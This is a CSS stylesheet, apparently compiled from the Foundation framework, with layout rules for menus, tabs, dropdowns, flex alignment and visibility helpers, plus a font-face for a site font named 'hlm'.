@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #1B4587; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1e4c96; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #1B4587; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fefefe; color: #173b74; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #1B4587; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #666666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(34, 34, 34, 0.2); box-shadow: 0 0 0 1px rgba(34, 34, 34, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(27, 69, 135, 0.5); box-shadow: 0 0 6px 1px rgba(27, 69, 135, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #1B4587; color: #fefefe; }

.menu .active > a { background: #1B4587; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #222222; -webkit-box-shadow: 0 7px 0 #222222, 0 14px 0 #222222; box-shadow: 0 7px 0 #222222, 0 14px 0 #222222; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #1B4587 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #1B4587 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #081428; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fefefe; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #1B4587; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.title-bar { padding: 0.5rem; background: #222222; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

